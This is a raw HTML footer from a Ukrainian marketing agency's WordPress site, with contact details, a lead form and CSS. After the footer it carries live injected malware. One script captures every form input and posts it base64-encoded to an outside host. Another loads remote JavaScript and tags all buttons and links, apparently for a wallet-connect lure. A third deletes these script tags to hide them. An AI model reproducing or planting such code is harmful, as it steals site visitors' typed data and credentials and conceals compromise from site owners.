							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M425.951,89.021C386.864,32.451,324.917,0,256.006,0S125.148,32.451,86.061,89.021   c-38.895,56.284-47.876,127.541-24.072,190.496c6.367,17.192,16.488,33.895,30.01,49.547l150.378,176.634   c3.401,3.998,8.384,6.302,13.629,6.302c5.245,0,10.228-2.303,13.629-6.302l150.336-176.586   c13.582-15.742,23.69-32.427,30.004-49.481C473.827,216.562,464.846,145.305,425.951,89.021z M416.451,267.093   c-4.869,13.158-12.818,26.167-23.613,38.68c-0.03,0.03-0.06,0.06-0.084,0.096L256.006,466.487L119.174,305.768   c-10.789-12.502-18.738-25.51-23.655-38.794c-19.686-52.065-12.215-110.981,19.991-157.592   c32.307-46.76,83.519-73.578,140.496-73.578c56.976,0,108.182,26.817,140.49,73.578   C428.708,155.993,436.185,214.909,416.451,267.093z"></path>	</g></g><g>	<g>		<path d="M256.006,106.219c-55.276,0-100.252,44.97-100.252,100.252s44.97,100.252,100.252,100.252s100.252-44.97,100.252-100.252   C356.258,151.195,311.282,106.219,256.006,106.219z M256.006,270.918c-35.536,0-64.448-28.912-64.448-64.448   c0-35.536,28.912-64.448,64.448-64.448c35.536,0,64.448,28.912,64.448,64.448S291.542,270.918,256.006,270.918z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">вул. Миколи Грінченка, 18, Київ</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:theratio_interior@mail.com">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M498.826,206.613L317.294,24.881c-33.166-33.166-87.422-33.166-120.536-0.052L13.18,206.607   C4.681,215.106,0,226.406,0,238.426V467c0,24.816,20.229,45,45,45h422c24.81,0,45-20.224,45-45V238.426   C512,226.406,507.319,215.106,498.826,206.613z M217.919,46.094c10.776-10.776,24.929-16.163,39.083-16.163   c14.151,0,28.303,5.387,39.073,16.157l179.713,179.911L361.827,339.96l-51.794-52.041c-14.166-14.166-33-21.967-53.033-21.967   c-20.033,0-38.868,7.801-53.002,21.937l-52.177,51.877L36.288,225.944L217.919,46.094z M30,460.884V261.863l100.544,99.056   L30,460.884z M51.311,482c17.556-17.456,155.204-154.31,173.869-172.867c8.5-8.5,19.8-13.18,31.82-13.18   s23.32,4.681,31.794,13.155L460.866,482H51.311z M482,460.706l-99.011-99.482L482,262.213V460.706z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">sale@patprofi.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+38%20(098)%2008%2088%20325">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M511.95,412.553c-0.714-19.805-8.964-38.287-23.229-52.042c-27.931-26.933-51.333-42.481-73.647-48.929   c-30.745-8.886-59.225-0.806-84.641,24.016c-0.038,0.037-0.076,0.075-0.114,0.113l-27.04,26.838   c-16.899-9.526-49.759-30.442-85.261-65.944l-2.632-2.63c-35.508-35.507-56.423-68.373-65.94-85.253l26.84-27.041   c0.038-0.038,0.076-0.076,0.114-0.115c24.821-25.414,32.901-53.892,24.016-84.641c-6.449-22.313-21.996-45.715-48.93-73.646   C137.732,9.016,119.251,0.766,99.446,0.052C79.629-0.663,60.613,6.235,45.865,19.473l-0.574,0.516   c-0.266,0.239-0.526,0.486-0.78,0.739C15.152,50.087-0.238,91.188,0.003,139.589c0.411,82.222,45.6,176.25,120.879,251.528   c14.195,14.195,30.328,28.243,47.95,41.755c8.765,6.72,21.319,5.064,28.04-3.702c6.722-8.766,5.064-21.32-3.702-28.041   c-16.235-12.449-31.04-25.333-44.004-38.294C81.17,294.839,40.361,211.309,40.002,139.39   c-0.185-37.276,11.028-68.389,32.431-90.015l0.153-0.138c14.537-13.049,36.546-12.255,50.108,1.808   c51.779,53.698,48.03,79.049,25.15,102.511l-37.074,37.352c-5.814,5.858-7.433,14.686-4.076,22.226   c0.941,2.114,23.71,52.427,80.415,109.132l2.633,2.629c56.698,56.699,107.012,79.467,109.126,80.408   c7.538,3.359,16.368,1.739,22.225-4.075l37.353-37.075c23.465-22.881,48.816-26.628,102.511,25.151   c14.063,13.56,14.857,35.57,1.811,50.105l-0.142,0.157c-21.449,21.229-52.231,32.433-89.101,32.433c-0.304,0-0.608,0-0.913-0.002   c-29.471-0.147-63.598-8.226-98.689-23.362c-10.14-4.376-21.911,0.3-26.285,10.443c-4.375,10.143,0.3,21.911,10.443,26.286   c40.562,17.496,79.028,26.456,114.332,26.633c0.375,0.001,0.747,0.002,1.122,0.002c47.914,0,88.607-15.379,117.739-44.51   c0.253-0.254,0.499-0.513,0.738-0.78l0.519-0.577C505.768,451.385,512.665,432.357,511.95,412.553z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">+38 (098) 08 88 325</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9dded2f elementor-hidden-phone ot-flex-column-vertical" data-id="9dded2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ebc271 elementor-widget elementor-widget-image" data-id="3ebc271" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1259" height="862" src="https://patprofi.com/wp-content/uploads/2021/04/Logo_B.png" class="attachment-full size-full wp-image-4547" alt="" srcset="https://patprofi.com/wp-content/uploads/2021/04/Logo_B.png 1259w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-300x205.png 300w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-1024x701.png 1024w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-768x526.png 768w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-20x14.png 20w" sizes="(max-width: 1259px) 100vw, 1259px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7594f36 elementor-widget elementor-widget-text-editor" data-id="7594f36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Пізнай владу Інтернет простору</p>						</div>
				</div>
				<div class="elementor-element elementor-element-66580c5 elementor-shape-circle e-grid-align-tablet-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="66580c5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-99de57f" href="https://www.facebook.com/PATProfi" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-38cc45a" href="https://www.instagram.com/patprofi/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-d7a50d1" href="https://t.me/patprofinews" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-repeater-item-c503c71" href="https://mssg.me/r/m/5d4dc1622efaca009e6d6878" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Viber</span>
						<i class="fab fa-viber"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-152061b ot-flex-column-vertical" data-id="152061b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb2225f elementor-button-align-end elementor-widget elementor-widget-form" data-id="eb2225f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1334"/>
			<input type="hidden" name="form_id" value="eb2225f"/>
			<input type="hidden" name="referer_title" value="Як досягати цілей за допомогою кумулятивної стратегії у Києві, Україні за доступними цінами від агентства PATProfi" />

							<input type="hidden" name="queried_id" value="12966"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ім&#039;я">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_b7d7acd elementor-col-100">
								<input type="number" name="form_fields[field_b7d7acd]" id="form-field-field_b7d7acd" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Телефон" min="" max="" >
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Зв'язатися</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a5f7715 elementor-section-content-middle has-lines-vertical elementor-section-boxed elementor-section-height-default elementor-section-height-default no-lines-vertical-center" data-id="a5f7715" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80d6fc6 ot-flex-column-vertical" data-id="80d6fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b7f025 elementor-widget elementor-widget-text-editor" data-id="0b7f025" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2024 Design by PATProfi</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div><!-- #page -->
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><a id="back-to-top" href="#" class="show"><i class="ot-flaticon-left-arrow"></i></a>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-frontend-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-3518 .elementor-element.elementor-element-2f6f961:not(.elementor-motion-effects-element-type-background), .elementor-3518 .elementor-element.elementor-element-2f6f961 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-2f6f961{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3518 .elementor-element.elementor-element-2f6f961 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3518 .elementor-element.elementor-element-694bba3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3518 .elementor-element.elementor-element-694bba3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3518 .elementor-element.elementor-element-694bba3.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-widget-container{text-align:left;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.8em;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon i{color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon svg{fill:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-3518 .elementor-element.elementor-element-ccb8ec3 .elementor-social-icon:hover{background-color:#F2F2F2;}.elementor-3518 .elementor-element.elementor-element-62078a0{width:auto;max-width:auto;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:rgba(0, 0, 0, 0.1);}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-icon i{color:#1A1A1A;transition:color 0.3s;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-icon svg{fill:#1A1A1A;transition:fill 0.3s;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-icon{padding-right:9px;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-item > a{font-size:14px;font-weight:500;line-height:50px;}.elementor-3518 .elementor-element.elementor-element-62078a0 .elementor-icon-list-text{color:#1A1A1A;transition:color 0.3s;}.elementor-3518 .elementor-element.elementor-element-64e30b3:not(.elementor-motion-effects-element-type-background), .elementor-3518 .elementor-element.elementor-element-64e30b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-64e30b3{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255, 255, 255, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3518 .elementor-element.elementor-element-64e30b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3518 .elementor-element.elementor-element-76cc3b4 .the-logo img{width:150px;height:100px;}.elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li > a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li.menu-item-has-children > a:after{color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation > ul > li > a:before{background-color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation > ul > li > a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation > ul > li.menu-item-has-children > a:after{color:#1A1A1A;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul{font-weight:600;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul > li.menu-item-has-children > a:after{color:#B6B6B6;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li li a{color:#B6B6B6;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a:hover, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul li.current-menu-item > a{color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a:before{background:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li li a:hover, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul ul li.current-menu-item > a{color:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation:not(.no-line) ul li li a:before{background:#FFFFFF;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul ul a, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li li a{font-weight:400;}@media(max-width:1024px){.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li:hover > ul{transform:translateY(0px);}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul ul{top:calc(-20px - 0px);}}@media(max-width:767px){.elementor-3518 .elementor-element.elementor-element-ccb8ec3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-3518 .elementor-element.elementor-element-64e30b3.is-stuck{top:0px;}.admin-bar .elementor-3518 .elementor-element.elementor-element-64e30b3.is-stuck{top:calc(0px + 32px);}.elementor-3518 .elementor-element.elementor-element-2dfecdd{width:100%;min-width:327px;}.elementor-bc-flex-widget .elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column .elementor-widget-wrap{align-items:space-evenly;}.elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-evenly;align-items:space-evenly;}.elementor-3518 .elementor-element.elementor-element-2dfecdd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3518 .elementor-element.elementor-element-2dfecdd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 > .elementor-widget-container{margin:0px -0px 0px -0px;padding:0px 0px 0px 0px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul, .elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul{font-size:13px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .vertical-main-navigation ul li ul{width:200px;}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul > li:hover > ul{transform:translateY(0px);}.elementor-3518 .elementor-element.elementor-element-e5dbcd7 .main-navigation ul li ul ul{top:calc(-20px - 0px);}}
.elementor-1334 .elementor-element.elementor-element-809d588 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-809d588:not(.elementor-motion-effects-element-type-background), .elementor-1334 .elementor-element.elementor-element-809d588 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0F0F;}.elementor-1334 .elementor-element.elementor-element-809d588{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:180px 0px 85px 0px;}.elementor-1334 .elementor-element.elementor-element-809d588 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1334 .elementor-element.elementor-element-809d588 .line-left{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-809d588 .line-right{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-809d588 .line-top{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-0b1992b > .elementor-widget-container{margin:0px 0px 35px 0px;padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-0b1992b{text-align:left;}.elementor-1334 .elementor-element.elementor-element-0b1992b img{width:177px;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0{text-align:left;color:#B1B0B0;}.elementor-1334 .elementor-element.elementor-element-534845a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-13f6fe3 > .elementor-widget-container{padding:0px 0px 32px 0px;}.elementor-1334 .elementor-element.elementor-element-13f6fe3 .elementor-heading-title{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-icon i{color:#A3A3A3;transition:color 0.3s;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-icon svg{fill:#A3A3A3;transition:fill 0.3s;}.elementor-1334 .elementor-element.elementor-element-cee08b3{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-icon{padding-right:10px;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;line-height:18px;}.elementor-1334 .elementor-element.elementor-element-cee08b3 .elementor-icon-list-text{color:#A3A3A3;transition:color 0.3s;}.elementor-1334 .elementor-element.elementor-element-9dded2f > .elementor-element-populated{margin:0px 65px 0px 65px;--e-column-margin-right:65px;--e-column-margin-left:65px;}.elementor-1334 .elementor-element.elementor-element-3ebc271 > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-1334 .elementor-element.elementor-element-3ebc271{text-align:center;}.elementor-1334 .elementor-element.elementor-element-3ebc271 img{width:177px;}.elementor-1334 .elementor-element.elementor-element-7594f36 > .elementor-widget-container{padding:0px 0px 45px 0px;}.elementor-1334 .elementor-element.elementor-element-7594f36{text-align:center;color:#B1B0B0;}.elementor-1334 .elementor-element.elementor-element-66580c5{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-widget-container{text-align:center;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.7em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#444444;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-social-icon:hover{background-color:#444444;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-type-html{padding-bottom:0px;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-next{background-color:#00438C;color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"]{background-color:#00438C;color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f 